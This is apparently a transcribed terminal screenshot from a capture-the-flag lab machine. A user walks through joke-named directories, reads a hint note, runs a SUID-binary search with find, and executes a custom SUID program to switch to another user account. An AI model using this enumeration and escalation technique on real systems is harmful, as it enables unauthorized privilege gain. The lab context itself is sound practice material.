 Applications mar, nov 10 12:58 fr
(monica) 192.168.1.33 — Konsole
File Edit View Bookmarks Settings Help
monica@TenderFoot:~/joey/have/a$ cd gift/
monica@TenderFoot:~/joey/have/a/gift$ ls
for
monica@TenderFoot:~/joey/have/a/gift$ cd for/
monica@TenderFoot:~/joey/have/a/gift/for$ ls
monica
monica@TenderFoot:~/joey/have/a/gift/for$ cd monica/
monica@TenderFoot:~/joey/have/a/gift/for/monica$ ls
note.txt
monica@TenderFoot:~/joey/have/a/gift/for/monica$ cat note.txt
Got to /fotocd/0x0343548764 directory in browser.
monica@TenderFoot:~/joey/have/a/gift/for/monica$ find / -perm -u=s -type f 2>/dev/null
/bin/ping6
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping
/opt/exec/chandler
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/netkit-ftp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/chfn
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
monica@TenderFoot:~/joey/have/a/gift/for/monica$ /opt/exec/chandler
chandler@TenderFoot:~/joey/have/a/gift/for/monica$ id
uid=1000(chandler) gid=1000(chandler) groups=1000(chandler),1001(monica)
chandler@TenderFoot:~/joey/have/a/gift/for/monica$
(monica) 192.168.1.33